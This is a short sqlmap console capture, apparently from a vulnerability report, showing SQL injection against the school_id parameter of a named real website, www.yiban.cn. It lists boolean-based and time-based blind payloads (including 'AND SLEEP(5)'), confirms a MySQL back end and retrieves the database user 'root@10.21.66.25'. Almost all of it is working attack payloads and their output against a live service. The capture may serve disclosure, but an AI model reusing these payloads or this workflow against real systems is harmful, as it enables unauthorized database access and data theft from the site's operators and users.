 C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=getNewclassBySchoolid&school_id=101 AND 8241=8241
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=getNewclassBySchoolid&school_id=101 AND SLEEP(5)
---
[22:51:47] [INFO] testing MySQL
[22:51:47] [INFO] confirming MySQL
[22:51:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[22:51:47] [INFO] fetching current user
[22:51:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:51:47] [INFO] retrieved: root@10.21.66.25
current user:    'root@10.21.66.25'
[22:52:02] [INFO] fetched data logged to text files under 'C:\Users\ Desktop\
sqlmap2\output\www.yiban.cn'
[*] shutting down at 22:52:02
C:\Users\k4u\Desktop\sqlmap2>_